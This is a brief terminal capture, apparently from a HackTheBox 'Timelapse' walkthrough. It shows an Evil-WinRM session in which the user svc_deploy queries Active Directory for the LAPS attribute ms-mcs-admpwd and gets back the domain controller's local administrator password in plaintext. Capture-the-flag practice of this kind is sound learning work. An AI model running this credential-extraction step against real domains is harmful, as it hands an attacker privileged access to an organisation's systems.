 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> get-adcomputer -filter {ms-mcs-admpwdexpirationtime -like '*'} -prop 'ms-m
cs-admpwd','ms-mcs-admpwdexpirationtime'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : [Z5A$K3L$/7D,7}Z32XW5lm%
ms-mcs-admpwdexpirationtime : 132971297496199778
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>